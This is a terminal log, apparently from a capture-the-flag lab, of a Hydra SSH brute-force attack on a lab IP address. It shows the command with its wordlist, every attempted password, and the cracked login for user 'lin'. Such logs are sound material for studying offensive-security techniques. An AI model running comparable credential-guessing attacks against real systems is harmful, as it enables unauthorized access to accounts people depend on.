 kali@kali:~/Desktop$ hydra -l lin -P /home/kali/Desktop/locks.txt 10.10.232.35 ssh -V -f
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-21 17:48:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sessio
riting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.232.35:22/
[ATTEMPT] target 10.10.232.35 - login "lin" - pass "rEddrAGON" - 1 of 26 [child 0] (0/0)
[ATTEMPT] target 10.10.232.35 - login "lin" - pass "ReDdr4g0nSynd!cat3" - 2 of 26 [child 1] (0/0)
[ATTEMPT] target 10.10.232.35 - login "lin" - pass "Dr@gOn$yn9icat3" - 3 of 26 [child 2] (0/0)
[ATTEMPT] target 10.10.232.35 - login "lin" - pass "R3DDr46ONSYndIC@Te" - 4 of 26 [child 3] (0/0)
[ATTEMPT] target 10.10.232.35 - login "lin" - pass "ReddRA60N" - 5 of 26 [child 4] (0/0)
[ATTEMPT] target 10.10.232.35 - login "lin" - pass "R3dDrag0nSynd1c4te" - 6 of 26 [child 5] (0/0)
[ATTEMPT] target 10.10.232.35 - login "lin" - pass "dRa6oN5YNDiCATE" - 7 of 26 [child 6] (0/0)
[ATTEMPT] target 10.10.232.35 - login "lin" - pass "ReDDR4g0n5ynDIc4te" - 8 of 26 [child 7] (0/0)
[ATTEMPT] target 10.10.232.35 - login "lin" - pass "R3Dr4gOn2044" - 9 of 26 [child 8] (0/0)
[ATTEMPT] target 10.10.232.35 - login "lin" - pass "RedDr4gonSynd1cat3" - 10 of 26 [child 9] (0/0)
[ATTEMPT] target 10.10.232.35 - login "lin" - pass "R3dDRaG0Nsynd1c@T3" - 11 of 26 [child 10] (0/0)
[ATTEMPT] target 10.10.232.35 - login "lin" - pass "Synd1c4teDr@g0n" - 12 of 26 [child 11] (0/0)
[ATTEMPT] target 10.10.232.35 - login "lin" - pass "reddRAg0N" - 13 of 26 [child 12] (0/0)
[ATTEMPT] target 10.10.232.35 - login "lin" - pass "REddRaG0N5yNdIc47e" - 14 of 26 [child 13] (0/0)
[ATTEMPT] target 10.10.232.35 - login "lin" - pass "Dra6oN$yndIC@t3" - 15 of 26 [child 14] (0/0)
[ATTEMPT] target 10.10.232.35 - login "lin" - pass "4L1mi6H71StHeB357" - 16 of 26 [child 15] (0/0)
[ATTEMPT] target 10.10.232.35 - login "lin" - pass "rEDdragOn$ynd1c473" - 17 of 27 [child 10] (0/1)
[22][ssh] host: 10.10.232.35   login: lin   password: RedDr4gonSynd1cat3
[STATUS] attack finished for 10.10.232.35 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-21 17:48:30